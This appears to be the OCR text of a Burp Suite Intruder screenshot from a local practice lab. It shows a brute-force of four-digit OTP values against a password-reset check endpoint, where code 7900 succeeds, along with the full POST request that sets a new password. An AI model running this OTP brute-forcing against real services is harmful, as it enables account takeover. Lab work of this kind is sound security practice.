 Attack Save 2. Intruder attack of http://127.0.0.1:8888
2. Intruder attack of http://127.0.0.1:8888 Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
1 7890 500 8 507
2 7891 500 8 507
3 7892 500 7 507
4 7893 500 18 507
5 7894 500 10 507
6 7895 500 9 507
7 7896 500 10 507
8 7897 500 8 507
9 7898 500 11 507
10 7899 500 10 507
11 7900 200 63 488
12 7901 500 7 507
13 7902 500 10 507
14 7903 500 13 507
15 7904 500 8 507
16 7905 500 6 507
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex JSON CSTC Formatting \n
1 POST /identity/api/auth/v2/check-otp HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 63
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept: */*
11 Origin: http://127.0.0.1:8888
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8888/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19 {
"email":"hacker@john.com",
"otp":"7900",
"password":"Hack@1234"
}